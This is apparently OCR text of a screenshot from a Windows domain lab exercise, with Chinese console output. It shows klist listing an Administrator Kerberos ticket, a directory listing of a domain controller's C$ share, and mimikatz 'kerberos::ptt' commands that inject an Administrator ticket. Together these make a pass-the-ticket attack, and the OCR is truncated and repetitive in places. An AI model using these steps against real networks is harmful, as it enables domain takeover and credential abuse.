 C:\Windows\system32\cmd.exe
已清除票证!
C:\Users\testa.DE1AY>klist
当前登录 ID 是 0:0x16b841
缓存的票证: (1)
#0>     客户端: Administrator @ DE1AY.COM
服务器: krbtgt/DE1AY.COM @ DE1AY.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 2/2/2021 20:07:00 (本地)
结束时间:   2/3/2021 6:06:46 (本地)
续订时间: 2/9/2021 20:06:46 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\testa.DE1AY>dir \\DC\C$
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 C6C3-58E2
\\DC\C$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/02/01  21:56    <DIR>          Program Files
2021/02/01  21:28    <DIR>          Program Files (x86)
2021/02/01  21:27    <DIR>          Users
2021/02/01  21:55    <DIR>          Windows
0 个文件              0 字节
5 个目录 11,623,137,280 可用字节
C:\Users\testa.DE1AY>
mimikatz 2.2.0 x86 (oe.eo)
mimikatz # kerberos::ptt TGS_Adminis
DE1AY.COM.kirbi
* File: 'TGS_Administrator@de1ay.com
: OK
mimikatz # kerberos::ptt TGS_Adminis
DE1AY.COM.kirbi
* File: 'TGS_Administrator@de1ay.com
: OK
mimikatz # kerberos::ptt TGS_Adminis
DE1AY.COM.kirbi
* File: 'TGS_Administrator@de1ay.com
: OK
mimikatz # kerberos::ptt TGS_Adminis